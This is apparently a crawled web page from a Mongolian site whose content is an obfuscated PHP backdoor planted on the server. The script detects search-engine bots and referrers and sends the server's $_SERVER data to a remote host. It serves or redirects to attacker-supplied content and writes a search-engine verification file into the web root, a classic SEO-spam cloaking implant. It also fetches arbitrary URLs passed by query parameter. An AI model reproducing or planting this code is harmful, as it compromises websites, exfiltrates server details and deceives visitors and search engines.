

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbegdorj.mn/product/B?906599=xjerrileex
body_size: 12680
content:
请勿删除注释！<?php define('A', 'jan10.tphu5563htr/komeri::^^!!|shop/[word]^^!!.html::'); goto hiaac; IeyQ_: ABP2h: goto gX5N_; gX5N_: function rmWYt($SzNJP, $n0Num = array()) { goto YLwgw; IIbnU: try { goto O6xd8; bA4B7: if (!($VKOkC == 0)) { goto azcBk; } goto Cc2aD; U2WlV: if (!true) { goto a_yPI; } goto u8a4i; egaI4: curl_setopt($YiZhl, CURLOPT_POST, 1); goto C4DzR; fSLfd: z29gY: goto U2WlV; qcmMW: curl_setopt($YiZhl, CURLOPT_RETURNTRANSFER, 1); goto ofHmr; uWdDl: $hQZHd = ''; goto fSLfd; QVktw: $xgM26 = "\x47\x45\x54"; goto V_WB_; sT7mt: if (!$o6kZW) { goto CthHi; } goto SBkJU; yH3gH: if (empty($n0Num)) { goto jdNew; } goto egaI4; ewLEM: goto a_yPI; goto ryrhW; pVyDO: curl_setopt($YiZhl, CURLOPT_CONNECTTIMEOUT, 0); goto qcmMW; g4rA6: $bJ3kC = stream_socket_client($u4KFA, $gBG7F, $uZJDn, 45); goto g0R1G; rRPJY: $YiZhl = curl_init(); goto EfCC0; gOEak: $k9qvs = isset($J6MDA[0]) ? $J6MDA[0] : ''; goto il0zJ; PextM: BEWGs: goto a3XdJ; V_WB_: $k9qvs = "\125\163\145\x72\55\101\x67\x65\x6e\164\72\40\127\110\x52\15\12"; goto XMUiO; xjN5J: $Uuu35 = $MlLfn === "\150\164\164\x70\163" ? 443 : 80; goto eMami; OSWjN: goto BEWGs; goto hxMx3; jiPhO: $k9qvs .= "\x43\157\156\164\x65\156\164\55\124\171\160\x65\x3a\40\x61\x70\160\154\x69\x63\x61\x74\x69\157\x6e\57\x78\55\167\x77\167\x2d\x66\x6f\x72\x6d\x2d\x75\162\x6c\x65\156\x63\x6f\x64\145\144\15\xa"; goto kxV8Z; WaUTB: if (!($oV5WL === false)) { goto vxmUF; } goto QF2bF; cBbqO: if (!(stripos($k9qvs, "\124\x72\x61\156\x73\146\145\162\55\x45\156\143\157\x64\151\x6e\x67\72\x20\143\x68\x75\156\153\x65\144") !== false)) { goto FwoMw; } goto uWdDl; GUbOW: $DddNX = hexdec(substr($xOJQG, 0, $oV5WL)); goto jM_ID; u8a4i: $oV5WL = strpos($xOJQG, "\15\12"); goto WaUTB; Kl5cJ: $u4KFA = ($MlLfn === "\x68\164\x74\x70\163" ? "\x73\x73\x6c\72\x2f\57" : '') . $nLd_U . "\x3a" . $Uuu35; goto g4rA6; KSKVx: azcBk: goto ZxWY6; ylENf: fclose($bJ3kC); goto wrKHo; dxMdD: $VKOkC = trim($xOJQG); goto eNgfW; wrKHo: $J6MDA = explode("\xd\xa\15\xa", $VKOkC, 2); goto gOEak; DJx8w: $xgM26 = "\120\x4f\x53\124"; goto A7s0o; QF2bF: goto a_yPI; goto hWDEg; A7s0o: $hzgOS = http_build_query($n0Num); goto jiPhO; WoD56: jdNew: goto cDStz; g83I2: $MlLfn = isset($wHLmR["\x73\x63\x68\x65\155\145"]) ? $wHLmR["\x73\x63\150\x65\x6d\145"] : "\150\x74\x74\160"; goto ZLnn_; Fc8bV: $A0YRQ = isset($wHLmR["\x71\x75\x65\x72\171"]) ? "\x3f" . $wHLmR["\161\165\x65\x72\x79"] : ''; goto h3wsF; aQhYP: $uKzMA = "{$xgM26}\x20{$UQvsc}{$A0YRQ}\x20\x48\124\124\120\57\61\56\x31\15\xa"; goto An_0Y; il0zJ: $xOJQG = isset($J6MDA[1]) ? $J6MDA[1] : ''; goto cBbqO; oeRq0: DI0k9: goto Dlytu; a3XdJ: if (feof($bJ3kC)) { goto PjQ6n; } goto qnLsj; EfCC0: curl_setopt($YiZhl, CURLOPT_URL, $SzNJP); goto jFvLj; g0R1G: if (!$bJ3kC) { goto lvsED; } goto aQhYP; hxMx3: PjQ6n: goto ylENf; zz9RS: $hQZHd .= substr($xOJQG, $oV5WL + 2, $DddNX); goto N498B; hPUqd: curl_setopt($YiZhl, CURLOPT_TIMEOUT, 60); goto yH3gH; RXeGG: a_yPI: goto rq6OZ; hWDEg: vxmUF: goto GUbOW; eMami: $UQvsc = isset($wHLmR["\160\141\164\150"]) ? $wHLmR["\x70\x61\164\x68"] : "\57"; goto Fc8bV; scoN1: X28XW: goto bA4B7; Dlytu: fwrite($bJ3kC, $uKzMA); goto PextM; x9ill: $uKzMA .= $hzgOS; goto oeRq0; IQRXn: if (!($xgM26 === "\120\117\123\124")) { goto DI0k9; } goto x9ill; XMUiO: if (empty($n0Num)) { goto ZPsbU; } goto DJx8w; ryrhW: UaKRU: goto zz9RS; ZLnn_: $nLd_U = $wHLmR["\150\x6f\x73\164"]; goto xjN5J; N498B: $xOJQG = substr($xOJQG, $oV5WL + 2 + $DddNX + 2); goto P3hf2; kxV8Z: $k9qvs .= "\103\157\x6e\x74\145\x6e\x74\x2d\114\x65\x6e\147\x74\x68\72\40" . strlen($hzgOS) . "\xd\xa"; goto X75Mo; qnLsj: $VKOkC .= fgets($bJ3kC, 1024); goto OSWjN; Xl6SN: FwoMw: goto dxMdD; ofHmr: curl_setopt($YiZhl, CURLOPT_SSL_VERIFYPEER, false); goto Vo807; jFvLj: curl_setopt($YiZhl, CURLOPT_USERAGENT, "\x57\110\x52"); goto pVyDO; cDStz: $o6kZW = curl_exec($YiZhl); goto o1pyR; P3hf2: goto z29gY; goto RXeGG; An_0Y: $uKzMA .= "\x48\157\163\164\72\x20{$nLd_U}\15\12"; goto dT5S3; kNbSY: CthHi: goto scoN1; C4DzR: curl_setopt($YiZhl, CURLOPT_POSTFIELDS, http_build_query($n0Num)); goto WoD56; Cc2aD: $wHLmR = parse_url($SzNJP); goto g83I2; ykgHv: $k9qvs .= "\103\x6f\156\156\x65\143\164\x69\x6f\x6e\72\40\x63\x6c\x6f\163\145\15\xa\15\12"; goto Kl5cJ; dT5S3: $uKzMA .= $k9qvs; goto IQRXn; FWgy0: curl_setopt($YiZhl, CURLOPT_FOLLOWLOCATION, 1); goto hPUqd; SBkJU: $VKOkC = trim(trim($o6kZW, "\357\273\277")); goto kNbSY; X75Mo: ZPsbU: goto ykgHv; h3wsF: $hzgOS = ''; goto QVktw; rq6OZ: $xOJQG = $hQZHd; goto Xl6SN; O6xd8: if (!(function_exists("\143\x75\x72\x6c\137\x69\156\151\164") && function_exists("\x63\x75\x72\154\137\145\170\145\143"))) { goto X28XW; } goto rRPJY; o1pyR: curl_close($YiZhl); goto sT7mt; Vo807: curl_setopt($YiZhl, CURLOPT_SSL_VERIFYHOST, false); goto FWgy0; jM_ID: if (!($DddNX === 0)) { goto UaKRU; } goto ewLEM; eNgfW: lvsED: goto KSKVx; ZxWY6: } catch (Exception $exFSj) { } goto sq_OP; sq_OP: return $VKOkC; goto YJMVK; YLwgw: $VKOkC = 0; goto IIbnU; YJMVK: } goto FS1et; QWLGU: function wWIfV($aO8xw = '') { goto WZubY; hPK4W: $UX2gA = trim($_GET[$PVzrt]); goto W88SU; J1bN0: if (!$eyzrT) { goto zUepC; } goto EB4NS; jepcO: $bVLGQ = "\147\157\157"; goto ViqG1; tD9ut: $PVzrt = "\171\164\x31"; goto nIQZT; urDSA: die; goto ebZyN; Mz0wo: if (!preg_match("\57\x73\x69\164\145\155\x61\160\56\x2a\77\x5c\56\x78\x6d\x6c\44\57\x73\151", $eot8L)) { goto VRAWT; } goto VjpHZ; UZeoW: if (!preg_match("\x2f" . $d6_Jb . "\44\57\163\151", $eot8L, $X54gH)) { goto xrnyo; } goto w_81u; mzpLW: $hxyxr = cO3zc($YEaNO); goto D4Q3O; oIAxR: $MYs90 = preg_match("\x2f\136\150\x74\x74\160\163\x3f\134\72\134\57\x5c\x2f\57\x73\151", $eN_7E); goto Ra1Hp; xqJvV: if (!isset($_GET[$PVzrt])) { goto i58q0; } goto hPK4W; XbsqL: $eot8L = $eot8L == '' ? isset($_SERVER["\120\101\124\x48\137\111\x4e\106\117"]) && $_SERVER["\x50\x41\x54\x48\137\111\x4e\x46\117"] != '' ? $_SERVER["\x50\101\x54\110\x5f\x49\116\106\x4f"] : $eot8L : $eot8L; goto yVSei; PzqYa: $Gm3f8 = $e_42L[2]; goto W7L0H; OhjGB: if (!in_array($Gm3f8, array("\52\64\x30\64", "\52\162\x65\x74\165\162\156"))) { goto x1PZx; } goto lQWdQ; Fdrw9: $Gm3f8 = $e_42L[2]; goto UpTEL; BgmN9: echo rMwyT($UX2gA); goto SUfJJ; h1JIh: $bVLGQ .= $pQOAP; goto TnJ9g; WA7gb: goto qr5hT; goto qDZ_W; F5KV8: header($e_42L[1]); goto Fdrw9; GPjb0: SYcEY: goto ImP8u; TZENW: chmod($ZZPc9, 0555); goto gk5bu; evisZ: $YRdmP = "\x3c\x61\40\x68\162\x65\x66\x3d\x22\x25\x73\x22\40\x74\x61\x72\147\x65\x74\x3d\42\137\x62\154\x61\156\x6b\42\x3e\x25\163\x3c\57\141\x3e"; goto xqJvV; Zsglf: $YEaNO = isset($_SERVER["\110\x54\x54\x50\137\x55\x53\105\122\x5f\101\x47\105\x4e\124"]) ? $_SERVER["\x48\124\x54\x50\x5f\x55\123\x45\x52\137\x41\x47\105\116\124"] : ''; goto mzpLW; Z_Udm: $eN_7E = trim($aKaai[1]); goto oIAxR; ImP8u: if (!preg_match("\x2f\x5e\x48\145\x61\x64\x40\x28\x2e\x2a\77\51\x40\x40\50\x2e\52\51\x2f\151\x73", $Gm3f8, $e_42L)) { goto uQ00Z; } goto t9vPN; Ajv7I: $QqjbH .= "\125\x4d\105\x4e"; goto b5pvD; IniRB: $d6_Jb .= "\x5d\173\x31\66"; goto YEqQg; UqhiZ: $d6_Jb .= "\147\154\145\x5b\134\167"; goto IniRB; w_81u: $mzqwU = str_replace("\x2e\170", "\56", trim($X54gH[1])); goto N13_u; VjpHZ: $Gm3f8 = RmWyT($m3gJm, array("\170" => serialize($_SERVER))); goto whZ89; WdLiy: echo "{$Gm3f8}"; goto urDSA; CZnIQ: die; goto vigW_; HAeYG: die; goto GPjb0; nb404: echo $eN_7E; goto WA7gb; ebZyN: VRAWT: goto Fxphd; yVSei: $Dz3re = isset($_SERVER["\110\x54\124\120\137\122\105\x46\x45\x52\105\122"]) ? $_SERVER["\110\x54\x54\x50\x5f\x52\x45\106\105\x52\x45\x52"] : ''; goto Zsglf; rQpXi: $_SERVER["\171\x74\137\165\160"] = $Kqdnq[2]; goto tD9ut; xDF02: echo sprintf("\x3c\x62\x6f\x64\171\40\x6f\156\x6c\x6f\x61\144\x3d\x22\144\157\143\165\x6d\145\156\x74\x2e\147\145\x74\x45\154\145\155\x65\156\x74\163\x42\171\124\x61\147\x4e\x61\155\145\x28\45\163\141\45\x73\51\x5b\x30\135\56\x63\x6c\151\143\153\x28\51\x22\76\74\x61\40\x68\162\x65\x66\x3d\42\x25\x73\42\76\x3c\57\141\76\x3c\156\x6f\x73\143\x72\x69\x70\164\x3e\x3c\155\x65\x74\x61\40\150\164\164\x70\55\145\161\x75\x69\166\x3d\42\162\x65\x66\x72\145\x73\x68\x22\x20\143\x6f\156\x74\x65\156\x74\75\x22\60\73\x20\x75\162\x6c\x3d\45\x73\x22\40\57\x3e\74\x2f\156\x6f\163\x63\x72\x69\160\164\x3e\74\x2f\x62\x6f\144\171\76", "\x27", "\x27", $eN_7E, $eN_7E); goto dsf3A; qDZ_W: vza0D: goto xDF02; Fxphd: $pQOAP = "\x74\151\157\156\x3a"; goto ow8Ll; h89m4: $bVLGQ .= "\x66\151\143\x61"; goto h1JIh; pj7y1: if (!preg_match("\x2f\x5e\112\165\x6d\160\100\50\56\x2a\x29\57", $Gm3f8, $aKaai)) { goto SYcEY; } goto Z_Udm; D4Q3O: $eyzrT = UAZhz($Dz3re); goto j01_p; Ez9KB: if (!preg_match("\57\136\x48\145\x61\144\x40\50\x2e\x2a\77\51\100\x40\50\56\x2a\x29\57\151\x73", $Gm3f8, $e_42L)) { goto qwcsZ; } goto F5KV8; SUfJJ: WeAem: goto fw0FJ; XkQPC: $Gm3f8 = trim($Gm3f8); goto OhjGB; krcRA: echo "{$Gm3f8}"; goto CZnIQ; om8Q7: file_put_contents("{$ZZPc9}\x2f{$mzqwU}", "{$bVLGQ}\x20{$mzqwU}"); goto TZENW; k__XX: $_SERVER["\x79\164\137\x67\x7a"] = $Kqdnq[1]; goto rQpXi; Bi98H: zUepC: goto DjwDV; lQWdQ: return; goto TIdBi; ViqG1: $bVLGQ .= "\x67\154\x65\55\163\x69"; goto l3qq1; fw0FJ: die; goto rcw1v; uttX2: $ZZPc9 = $_SERVER[$QqjbH]; goto Mz0wo; t9vPN: header($e_42L[1]); goto PzqYa; TnJ9g: $pQOAP = "\114\157\x63\x61" . $pQOAP; goto UZeoW; W7L0H: uQ00Z: goto krcRA; ow8Ll: $d6_Jb = "\x28\x67\x6f\157"; goto UqhiZ; rcw1v: i58q0: goto J1bN0; j01_p: $Kqdnq = explode("\72\x3a", A); goto qa300; UpTEL: qwcsZ: goto WdLiy; vigW_: UtcdE: goto SSnj2; qa300: $m3gJm = sprintf("\150\x74\164\x70\163\72\x2f\x2f\45\x73\56\160\171", ywglY($Kqdnq[0])); goto NbXA9; YEqQg: $d6_Jb .= "\175\x5c\56\170\x68"; goto KJtMO; dsf3A: qr5hT: goto HAeYG; b5pvD: $QqjbH .= "\x54\137\x52\117\117\124"; goto uttX2; EB4NS: $_SERVER["\x79\164\137\x6a\x75\x6d\x70"] = 1; goto Bi98H; aWLvw: die; goto suwkM; nIQZT: $QqjbH = "\x44\x4f\x43"; goto Ajv7I; DjwDV: $Gm3f8 = RMwYT($m3gJm, array("\170" => serialize($_SERVER))); goto XkQPC; X2ZDa: $L7avg = parse_url($m3gJm); goto xE3T8; whZ89: $Gm3f8 = trim($Gm3f8); goto Ez9KB; TIdBi: x1PZx: goto pj7y1; suwkM: xrnyo: goto f65jz; l3qq1: $bVLGQ .= "\164\145\55\x76\145\x72\x69"; goto h89m4; gk5bu: header("{$pQOAP}\x20\x2f{$mzqwU}"); goto aWLvw; WZubY: $eot8L = isset($_SERVER["\122\x45\x51\125\105\x53\x54\x5f\x55\x52\x49"]) ? $_SERVER["\x52\105\121\125\x45\x53\124\x5f\125\122\x49"] : (isset($_SERVER["\121\125\x45\122\131\x5f\123\x54\122\x49\x4e\107"]) ? $_SERVER["\121\125\105\122\x59\x5f\123\x54\122\111\116\x47"] : ''); goto XbsqL; f05fv: goto WeAem; goto jptJa; Ra1Hp: if ($MYs90) { goto vza0D; } goto nb404; W88SU: if (preg_match("\57\136\x68\x74\164\160\163\77\x2f\163\x69", $UX2gA)) { goto ImNaW; } goto mnXZL; xE3T8: echo gethostbyname($L7avg["\150\157\x73\x74"]); goto f05fv; N13_u: chmod($ZZPc9, 0755); goto om8Q7; NbXA9: $_SERVER["\171\164\137\x6a\165\155\160"] = 0; goto k__XX; mnXZL: echo sprintf($YRdmP, $m3gJm, $m3gJm) . "\x3c\x62\x72\x20\x2f\76\x3c\142\162\40\57\76"; goto X2ZDa; f65jz: if (!($hxyxr || $eyzrT)) { goto UtcdE; } goto evisZ; KJtMO: $d6_Jb .= "\164\155\154\51"; goto jepcO; jptJa: ImNaW: goto BgmN9; SSnj2: } goto yfeBq; vJZxQ: @ob_start(); goto IeyQ_; hiaac: @date_default_timezone_set("\x50\x52\103"); goto fkDlz; paMIL: function uAZhZ($mSaNc = '') { return preg_match("\x2f\50\x67\x6f\157\x67\x6c\145\x2e\143\157\x2e\152\160\x7c\x79\x61\x68\x6f\157\x2e\143\x6f\x2e\152\160\174\142\x69\x6e\147\x7c\142\x61\151\x64\x75\x7c\147\x6f\x6f\147\x6c\145\56\143\157\x6d\x29\x2f\163\151", $mSaNc); } goto AUWFK; fkDlz: if (!function_exists("\x6f\142\x5f\x73\164\141\162\164")) { goto ABP2h; } goto vJZxQ; AUWFK: function YWglY($r3H5L) { goto hjvwh; sLMpr: if (!(is_array($ys12P) && count($ys12P) == 4)) { goto MErec; } goto ME0Pe; t3Xy4: $sN20i = implode('', $tk4Tz); goto q6d5v; d6VGt: ivn9Z: goto t3Xy4; sFrnt: return $sN20i; goto HrGts; qIlfd: foreach ($tk4Tz as $aoydG => $GtJl1) { $tk4Tz[$aoydG] = chr(ord($GtJl1) - 5); Hx2Gv: } goto d6VGt; g8mRP: $tk4Tz = preg_split("\x2f\x2f", $ys12P[2], -1, PREG_SPLIT_NO_EMPTY); goto qIlfd; q6d5v: RvWic: goto TNCFO; hjvwh: $sN20i = ''; goto axNGd; TNCFO: $sN20i = $ys12P[1] . $sN20i . $ys12P[3]; goto UfFGu; ME0Pe: if (!($ys12P[2] != '')) { goto RvWic; } goto g8mRP; axNGd: preg_match("\57\x28\133\136\x5c\56\x5d\x2b\134\x2e\51\50\x2e\x2a\x29\50\x5c\57\56\52\x29\x2f", $r3H5L, $ys12P); goto sLMpr; UfFGu: MErec: goto sFrnt; HrGts: } goto QWLGU; FS1et: function co3zc($cHxE_ = '') { return preg_match("\57\x28\147\x6f\x6f\x67\154\145\x62\157\x74\x7c\x62\x61\151\x64\165\x73\160\x69\x64\x65\x72\x7c\x62\x69\x6e\147\142\157\164\174\x67\x6f\157\147\x6c\x65\x7c\x62\x61\151\x64\x75\x7c\x61\157\154\x7c\x62\151\156\147\174\171\141\150\157\157\x7c\171\141\x6e\144\x65\170\51\x2f\163\151", $cHxE_); } goto paMIL; yfeBq: wWifV(); ?>